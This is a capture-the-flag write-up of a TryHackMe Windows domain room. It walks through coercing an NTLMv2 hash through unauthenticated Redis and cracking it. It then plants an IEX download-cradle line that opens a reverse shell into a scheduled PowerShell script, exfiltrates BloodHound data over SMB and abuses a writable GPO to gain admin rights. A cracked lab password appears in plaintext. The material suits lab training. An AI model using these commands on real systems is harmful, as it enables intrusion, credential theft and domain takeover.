VulnNet: Active – TryHackMe Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: TryHackMe

TryHackMe room link: https://tryhackme.com/room/vulnnetactive
Summary Link to heading
“VulnNet: Active” is a Medium machine from TryHackMe platform. The victim machine is running a Redis service that allows an anonymous authenticacion (no password). This allow us to access to that service and send to our attacker machine a hash for the user running this service, which we are able to crack and obtain a password for this user. This user is allowed to download and upload files to a shared SMB resource, where we are able to replace a PowerShell script by a malicious one and gain access to the victim machine. Once inside, we are able to see that this user can modify a Group Policy Object (GPO), which we can use to add our impersonated user as an administrator at the victim machine and gain access to it as a privileged user, compromising the domain.
User Link to heading
We start looking for open TCP ports in the victim machine with a quick and silent Nmap scan:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.203.36
Nmap scan shows multiple ports open. Among them we have: 53 DNS, 135 Microsoft RPC, 445 SMB, 464 Kerberos, 6379 Redis; among others:
❯ sudo nmap -sVC -p53,135,139,445,464,6379,9389,49666,49667,49670,49672,49677,49705 10.10.203.36

Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-24 21:05 -04
Nmap scan report for 10.10.203.36
Host is up (0.24s latency).

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
6379/tcp  open  redis         Redis key-value store 2.8.2402
9389/tcp  open  mc-nmf        .NET Message Framing
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49672/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  msrpc         Microsoft Windows RPC
49705/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2025-06-25T01:07:01
|_  start_date: N/A
|_clock-skew: 3s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.76 seconds
We can use NetExec against SMB service of the victim machine to get the machine name and its domain name:
❯ nxc smb 10.10.203.36

SMB         10.10.203.36    445    VULNNET-BC3TCK1  [*] Windows 10 / Server 2019 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
We get a machine name VULNNET-BC3TCK1 and a domain vulnnet.local.
Add the machine name, domain and FQDN (which id the machine name plus the domain), along with the target IP address, to our /etc/hosts file:
❯ echo '10.10.203.36 VULNNET-BC3TCK1 VULNNET-BC3TCK1.vulnnet.local vulnnet.local' | sudo tee -a /etc/hosts
Among all the available services, a curious one is Redis. We can use redis-cli to interact with this service:
❯ redis-cli -h 10.10.203.36

10.10.203.36:6379>
We can use info command to get some information about the service itself:
10.10.203.36:6379> info

# Server
redis_version:2.8.2402
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:b2a45a9622ff23b7
redis_mode:standalone
os:Windows
arch_bits:64
multiplexing_api:winsock_IOCP
process_id:3808
run_id:eeecd010a88fc3de1b88573b386150aee4267edb
tcp_port:6379
uptime_in_seconds:37
uptime_in_days:0
hz:10
lru_clock:5986925
config_file:

# Clients
connected_clients:1
client_longest_output_list:0
client_biggest_input_buf:0
blocked_clients:0

# Memory
used_memory:952800
used_memory_human:930.47K
used_memory_rss:919256
used_memory_peak:952800
used_memory_peak_human:930.47K
used_memory_lua:36864
mem_fragmentation_ratio:0.96
mem_allocator:dlmalloc-2.8

# Persistence
loading:0
rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0
rdb_last_save_time:1750817352
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:-1
rdb_current_bgsave_time_sec:-1
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok

# Stats
total_connections_received:1
total_commands_processed:2
instantaneous_ops_per_sec:0
total_net_input_bytes:58
total_net_output_bytes:0
instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00
rejected_connections:0
sync_full:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:0

# Replication
role:master
connected_slaves:0
master_repl_offset:0
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0

# CPU
used_cpu_sys:0.06
used_cpu_user:0.16
used_cpu_sys_children:0.00
used_cpu_user_children:0.00

# Keyspace
We can use CONFIG GET * command to obtain information about previous commands executed:
10.10.203.36:6379> CONFIG GET *
  1) "dbfilename"
  2) "dump.rdb"
  3) "requirepass"
<SNIP>
Where we can eventually see:
<SNIP>
  103) "dir"
  104) "C:\\Users\\enterprise-security\\Downloads\\Redis-x64-2.8.2402"
  105) "maxmemory-policy"
<SNIP>
It is requesting a file. So, maybe, reading files is enabled.
As we can see at this blog, we can attempt to request to read a file running:
eval "dofile('C:\\\\Users\\\\test\\\\Desktop\\\\user.txt')" 0
If we test to read C:\Windows\System32\drivers\etc\hosts (a file that usually exists at Windows machine) file we get:
10.10.203.36:6379> eval "dofile('C:\\\\Windows\\\\System32\\\\drivers\\\\etc\\\\hosts')" 0

(error) ERR Error running script (call to f_4312283d582c42bbd59038c231ddd3f74b70f40a): @user_script:1: C:\Windows\System32\drivers\etc\hosts:2: unexpected symbol near '#'
We get an error: the script is attempting to evaluate # as a script. Since \etc\hosts file at Windows start with #, that’s a good signal. It means we are attempting to execute that file.
We can then manipulate the file we are attempting to read to our attacker IP address running at redis-cli:
redis-cli -h $IP eval "dofile('//<attacker-IP>/test')" 0
Let’s try that.
First, start a listener with Responder for tun0 interface (the one used at TryHackMe):
❯ sudo responder -I tun0
Then, send to our attacker machine a hash:
❯ redis-cli -h 10.10.203.36 eval "dofile('//10.14.104.16/anything')" 0

(error) ERR Error running script (call to f_bf22ebd191e6d311ab47bbc7f649027d76ee423d): @user_script:1: cannot open //10.14.104.16/anything: Permission denied
and in our Responder listener we get:
❯ sudo responder -I tun0

<SNIP>
[+] Listening for events...

[SMB] NTLMv2-SSP Client   : 10.10.203.36
[SMB] NTLMv2-SSP Username : VULNNET\enterprise-security
[SMB] NTLMv2-SSP Hash     : enterprise-security::VULNNET:2db625de02cd0eee:5234CD17436E922BEB1F7E1E0E02C3DB:01010000000000008074517D56E5DB015DEAFC80EC84F2450000000002000800450054004A00340001001E00570049004E002D0037005000430045005A0052003900540036004E00380004003400570049004E002D0037005000430045005A0052003900540036004E0038002E00450054004A0034002E004C004F00430041004C0003001400450054004A0034002E004C004F00430041004C0005001400450054004A0034002E004C004F00430041004C00070008008074517D56E5DB01060004000200000008003000300000000000000000000000003000004F94803E727FE8648EBE310AFFD75528DB526E461EC6DC63C18074F0DA498E660A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310034002E003100300034002E00310036000000000000000000
We get an NTLMv2 hash for enterprise-security user.
Save this hash into a file and attempt to crack it through a Brute Force Password Cracking with john:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt --format=netntlmv2 enterprise-security_hash

Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sand_0873959498  (enterprise-security)
1g 0:00:00:02 DONE (2025-06-24 22:26) 0.4975g/s 1997Kp/s 1997Kc/s 1997KC/s sandraTIPITIN..sand36
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
We get a password: sand_0873959498.
Check if this password works for enterprise-security user at the victim machine through SMB service with NetExec:
❯ nxc smb 10.10.203.36 -u 'enterprise-security' -p 'sand_0873959498'

SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Windows 10 / Server 2019 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [+] vulnnet.local\enterprise-security:sand_0873959498
it is valid.
Let’s check if this user has access to any shares at SMB service using NetExec again:
❯ nxc smb 10.10.203.36 -u 'enterprise-security' -p 'sand_0873959498' --shares

SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Windows 10 / Server 2019 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [+] vulnnet.local\enterprise-security:sand_0873959498
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Enumerated shares
SMB         10.10.203.36     445    VULNNET-BC3TCK1  Share           Permissions     Remark
SMB         10.10.203.36     445    VULNNET-BC3TCK1  -----           -----------     ------
SMB         10.10.203.36     445    VULNNET-BC3TCK1  ADMIN$                          Remote Admin
SMB         10.10.203.36     445    VULNNET-BC3TCK1  C$                              Default share
SMB         10.10.203.36     445    VULNNET-BC3TCK1  Enterprise-Share READ,WRITE
SMB         10.10.203.36     445    VULNNET-BC3TCK1  IPC$            READ            Remote IPC
SMB         10.10.203.36     445    VULNNET-BC3TCK1  NETLOGON        READ            Logon server share
SMB         10.10.203.36     445    VULNNET-BC3TCK1  SYSVOL          READ            Logon server share
We have a share called Enterprise-Share, where we can read and also write (put files) at it.
We can use again NetExec to check contents of this share:
❯ nxc smb 10.10.203.36 -u 'enterprise-security' -p 'sand_0873959498' --spider 'Enterprise-Share' --pattern .

SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Windows 10 / Server 2019 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [+] vulnnet.local\enterprise-security:sand_0873959498
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Spidering .
SMB         10.10.203.36     445    VULNNET-BC3TCK1  //10.10.203.36/Enterprise-Share/. [dir]
SMB         10.10.203.36     445    VULNNET-BC3TCK1  //10.10.203.36/Enterprise-Share/.. [dir]
SMB         10.10.203.36     445    VULNNET-BC3TCK1  //10.10.203.36/Enterprise-Share/PurgeIrrelevantData_1826.ps1 [lastm:'2021-02-23 21:33' size:69]
We can see a PowerShell script called PurgeIrrelevantData_1826.ps1.
Download it using NetExec as well:
❯ nxc smb 10.10.203.36 -u 'enterprise-security' -p 'sand_0873959498' --share 'Enterprise-Share' --get-file PurgeIrrelevantData_1826.ps1 PurgeIrrelevantData_1826.ps1

SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Windows 10 / Server 2019 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [+] vulnnet.local\enterprise-security:sand_0873959498
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Copying "PurgeIrrelevantData_1826.ps1" to "PurgeIrrelevantData_1826.ps1"
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [+] File "PurgeIrrelevantData_1826.ps1" was downloaded to "PurgeIrrelevantData_1826.ps1"
Reading the content of the downloaded PowerShell script shows an insanely complex script:
rm -Force C:\Users\Public\Documents\* -ErrorAction SilentlyContinue
This script is deleting all the files and directories at C:\Users\Public\Documents\ folder.
We could modify this script and add a line to connect to our attacker machine. We could add a malicious instruction adding the line:
IEX(New-Object Net.WebClient).downloadString('http://10.14.104.16:8000/Invoke-PowerShellTcp.ps1')
Here 10.14.104.16 is our attacker IP address and 8000 is the port I will soon start an HTTP Python server.
For this purpose, add that line to the downloaded script, so PurgeIrrelevantData_1826.ps1 now looks like:
rm -Force C:\Users\Public\Documents\* -ErrorAction SilentlyContinue

IEX(New-Object Net.WebClient).downloadString('http://10.14.104.16:8000/Invoke-PowerShellTcp.ps1')
We will use Invoke-PowerShellTcp.ps1 from Nishang repository.
Download the script with wget:
❯ wget https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1 -q
We will edit Invoke-PowerShellTcp.ps1, so when this script is called, it is automatically executed. For this purpose, add at the very end of the script the line:
Invoke-PowerShellTcp -Reverse -IPAddress 10.14.104.16 -Port 443
and save it. Remember that 10.14.104.16 is our attacker IP address and 443 the port we will be listening with netcat. If it’s still not clear, I uploaded the full code at my Github repository for the full code/script used.
Expose Invoke-PowerShellTcp.ps1 script in a Python HTTP server on port 8000:
❯ ls -la && python3 -m http.server 8000

total 16
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Jun 24 22:57 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Jun 24 21:04 ..
-rw-rw-r-- 1 gunzf0x gunzf0x 4339 Jun 24 22:57 Invoke-PowerShellTcp.ps1
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
also, start a netcat listener along with rlwrap:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
Now, we will upload and replace the original PurgeIrrelevantData_1826.ps1 file at SMB share Enterprise-Share since someone or something might execute it. We can “overwrite” (put and replace) that file at the share using NetExec as well:
❯ nxc smb 10.10.203.36 -u 'enterprise-security' -p 'sand_0873959498' --share 'Enterprise-Share' --put-file PurgeIrrelevantData_1826.ps1 PurgeIrrelevantData_1826.ps1

SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Windows 10 / Server 2019 Build 17763 x64 (name:VULNNET-BC3TCK1) (domain:vulnnet.local) (signing:True) (SMBv1:False)
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [+] vulnnet.local\enterprise-security:sand_0873959498
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [*] Copying PurgeIrrelevantData_1826.ps1 to PurgeIrrelevantData_1826.ps1
SMB         10.10.203.36     445    VULNNET-BC3TCK1  [+] Created file PurgeIrrelevantData_1826.ps1 on \\Enterprise-Share\PurgeIrrelevantData_1826.ps1
The “chain attack is then”:
- Download Invoke-PowerShellTcp.ps1 and edit it, so it’s executed immediately after it’s called.
- Expose the modified
Invoke-PowerShellTcp.ps1script in a temporalPythonHTTPserver in our attacker machine. - Modify the downloaded
PurgeIrrelevantData_1826.ps1, adding to it a line that will callInvoke-PowerShellTcp.ps1script stored in our attacker web server. - In another terminal, start a listener with
netcaton the port we have specified atInvoke-PowerShellTcp.ps1script. - Using
NetExec(or another tool forSMB, is irrelevant which tool we use) upload the modifiedPurgeIrrelevantData_1826.ps1with the same name. I.e., we are “replacing” the original file with a malicious one.
After some minutes, we get a GET request in our temporal Python HTTP server and a shell as enterprise-security user at the target machine in our nc listener:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [10.14.104.16] from (UNKNOWN) [10.10.214.129] 49752
Windows PowerShell running as user enterprise-security on VULNNET-BC3TCK1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\enterprise-security\Downloads>
We can grab the user flag at enterprise-security’s user Desktop.
PermissionDenied error. But it’s not important, the shell works. Even with that message we are good to go.NT Authority/System - Administrator Link to heading
To get hints about the domain we have 2 options: use Bloodhound or use PowerView.ps1. I’ll show both.
Using PowerView to inspect the domain Link to heading
We can download PowerView.ps1 from its original source with wget in our attacker machine:
❯ wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1 -q
Expose this file, again, in a temporal Python HTTP server on port 8000:
❯ ls -la && python3 -m http.server 8000

total 6996
drwxrwxr-x 2 gunzf0x gunzf0x    4096 Jun 27 14:30 .
drwxrwxr-x 5 gunzf0x gunzf0x    4096 Jun 24 21:04 ..
-rw-rw-r-- 1 gunzf0x gunzf0x    4403 Jun 24 23:05 Invoke-PowerShellTcp.ps1
-rw-rw-r-- 1 gunzf0x gunzf0x  770279 Jun 27 14:30 PowerView.ps1
and, in the victim machine, import this module:
PS C:\Users\enterprise-security\Downloads> IEX(New-Object Net.WebClient).downloadString('http://10.14.104.16:8000/PowerView.ps1')
Once imported, we can get some details about the domain:
PS C:\Users\enterprise-security\Downloads> Get-Domain


Forest                  : vulnnet.local
DomainControllers       : {VULNNET-BC3TCK1SHNQ.vulnnet.local}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  :
PdcRoleOwner            : VULNNET-BC3TCK1SHNQ.vulnnet.local
RidRoleOwner            : VULNNET-BC3TCK1SHNQ.vulnnet.local
InfrastructureRoleOwner : VULNNET-BC3TCK1SHNQ.vulnnet.local
Name                    : vulnnet.local
As we have previously seen, we have a machine VULNNET-BC3TCK1SHNQ and a domain vulnnet.local, where we confirm it is the Domain Controller.
To check if we have permissions over any Group Policy Object (GPO) in the domain, we need to first get the SID of our current user:
PS C:\Users\enterprise-security\Downloads> ConvertTo-SID -Name enterprise-security

S-1-5-21-1405206085-1650434706-76331420-1103
and, using this SID, check if we have permissions over any GPO:
PS C:\Users\enterprise-security\Downloads> Get-DomainGPO | Get-ObjectAcl | ? {$_.SecurityIdentifier -eq 'S-1-5-21-1405206085-1650434706-76331420-1103'}


ObjectDN              : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=vulnnet,DC=local
ObjectSID             :
ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, GenericExecute
BinaryLength          : 36
AceQualifier          : AccessAllowed
IsCallback            : False
OpaqueLength          : 0
AccessMask            : 131127
SecurityIdentifier    : S-1-5-21-1405206085-1650434706-76331420-1103
AceType               : AccessAllowed
AceFlags              : ContainerInherit
IsInherited           : False
InheritanceFlags      : ContainerInherit
PropagationFlags      : None
AuditFlags            : None
We get a GPO with GUID 31B2F340-016D-11D2-945F-00C04FB984F9. This blog shows more information about GPOs if you are still wondering what they are or for what they are used for.
We can get information about this GPO using Get-GPO function from PowerView.ps1:
PS C:\Users\enterprise-security\Downloads> Get-GPO -Guid 31B2F340-016D-11D2-945F-00C04FB984F9


DisplayName      : security-pol-vn
DomainName       : vulnnet.local
Owner            : VULNNET\Domain Admins
Id               : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 2/23/2021 1:30:33 AM
ModificationTime : 2/23/2021 3:09:44 PM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 3, SysVol Version: 3
WmiFilter        :
This means that we have permissions over a GPO called security-pol-vn.
Finally, we could attempt to use Get-DomainOU to see where this GPO is linked to (basically, what groups, users and domains it affects):
PS C:\Users\enterprise-security\Downloads> Get-DomainOU | select name, gplink

name               gplink
----               ------
Domain Controllers [LDAP://CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=vulnnet,DC=local;0]
We can only see the GPO 6AC1786C-016F-11D2-945F-00C04fB984F9, which is just the Default Domain Controllers Policy GPO.
But, as we have seen purely using PowerView.ps1, we can modify a GPO called security-pol-vn.
Using BloodHound to inspect the domain Link to heading
To see what permissions we have in an Active Directory domain, we can also use Bloodhound to map permissions in the domain. For this purpose, we can upload SharpHound in the victim machine. Start again a temporal Python HTTP server and, at the victim machine, download it using PowerShell session:
PS C:\Users\enterprise-security\Downloads> iwr -uri http://10.14.104.16:8000/SharpHound.exe -o .\sharphound.exe
Once downloaded, execute SharpHound to collect information about the domain:
PS C:\Users\enterprise-security\Downloads> .\sharphound.exe -c All -d vulnnet.local

2025-06-25T10:12:00.7797253-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-06-25T10:12:01.1233775-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-25T10:12:01.2015387-07:00|INFORMATION|Initializing SharpHound at 10:12 AM on 6/25/2025
2025-06-25T10:12:01.6550153-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-25T10:12:01.8423011-07:00|INFORMATION|Beginning LDAP search for vulnnet.local
2025-06-25T10:12:02.0139979-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for VULNNET.LOCAL
2025-06-25T10:12:02.0296162-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for VULNNET.LOCAL
2025-06-25T10:12:02.3890040-07:00|INFORMATION|Beginning LDAP search for vulnnet.local Configuration NC
2025-06-25T10:12:02.4358786-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-06-25T10:12:02.4358786-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-06-25T10:12:02.5609002-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for VULNNET.LOCAL
2025-06-25T10:12:03.5764881-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2025-06-25T10:12:03.6077457-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-06-25T10:12:03.7483672-07:00|INFORMATION|Status: 296 objects finished (+296 296)/s -- Using 45 MB RAM
2025-06-25T10:12:03.7483672-07:00|INFORMATION|Enumeration finished in 00:00:01.9412205
2025-06-25T10:12:03.8890026-07:00|INFORMATION|Saving cache with stats: 15 ID to type mappings.
 1 name to SID mappings.
 1 machine sid mappings.
 4 sid to domain mappings.
 0 global catalog mappings.
2025-06-25T10:12:03.9202268-07:00|INFORMATION|SharpHound Enumeration Completed at 10:12 AM on 6/25/2025! Happy Graphing!
This generates a .zip file with the date when the scan was executed.
PS C:\Users\enterprise-security\Downloads> dir


    Directory: C:\Users\enterprise-security\Downloads


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/23/2021   2:29 PM                nssm-2.24-101-g897c7ad
d-----        2/26/2021  12:14 PM                Redis-x64-2.8.2402
-a----        6/25/2025  10:12 AM          25799 20250625101202_BloodHound.zip
-a----        6/25/2025  10:10 AM        1286656 sharphound.exe
-a----        2/26/2021  10:37 AM            143 startup.bat
-a----        6/25/2025  10:12 AM           1382 Y2Q3NzU4MTgtZWE0Ny00ZGJjLTg4MDAtM2NjYjJmZTZjN2U2.bin
Now, to transfer a file from the victim machine to our attacker machine we can use SMB service. For this purpose we can use impacket-smbserver tool, creating a shared resource called smbFolder with authenticated credentials; username gunzf0x and password gunzf0x123:
❯ impacket-smbserver smbFolder $(pwd) -smb2support -username gunzf0x -password gunzf0x123

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
In the victim machine, connect to this shared resource:
PS C:\Users\enterprise-security\Downloads> net use x: \\10.14.104.16\smbFolder /user:gunzf0x gunzf0x123

The command completed successfully.
We can check if the connection is successful using dir command to the shared resource added:
PS C:\Users\enterprise-security\Downloads> dir x:\


    Directory: x:\


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/25/2025   8:26 AM            170 PurgeIrrelevantData_1826.ps1
It works since we can see its content.
Pass the .zip file from the victim machine to our shared folder (our attacker machine):
PS C:\Users\enterprise-security\Downloads> copy 20250625101202_BloodHound.zip x:\20250625101202_BloodHound.zip
And, finally, delete the connection/share:
PS C:\Users\enterprise-security\Downloads> net use x: /delete /y

x: was deleted successfully.
To see how to download and install all the dependencies for Bloodhound we can follow steps at this blog. Essentially, we run Bloodhound using a Docker container.
Once we have opened Bloodhound, we can now upload to it the downloaded .zip file. In our case, we will use the Community Edition, or CE, for Bloodhound:

We have GenericWrite rights over security-pol-vn GPO, just as we have seen with PowerView.ps1.

The advantage here is that we can see that this GPO affects all the users in the domain. For example, we can reach Administrators group:
Therefore, the plan is simple: as enterprise-security user, use this GPO to add ourselves (enterprise-security) user to Administrators group in the current machine. For this purpose we can use SharpGPOAbuse (which can be downloaded from this repository as a pre-compiled binary, or this link). As usual, start a temporal Python HTTP server on port 8000 in our attacker machine and, at the victim machine, download it using PowerShell:
PS C:\Users\enterprise-security\Downloads> iwr -uri http://10.14.104.16:8000/SharpGPOAbuse.exe -o .\sharpgpoabuse.exe
Finally, execute SharpGPOAbuse to add an owned/impersonated user, such as enterprise-security, to Administrators group:
PS C:\Users\enterprise-security\Downloads> ./sharpgpoabuse.exe --AddLocalAdmin --UserAccount enterprise-security --GPOName "security-pol-vn"

[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] SID Value of enterprise-security = S-1-5-21-1405206085-1650434706-76331420-1103
[+] GUID of "security-pol-vn" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
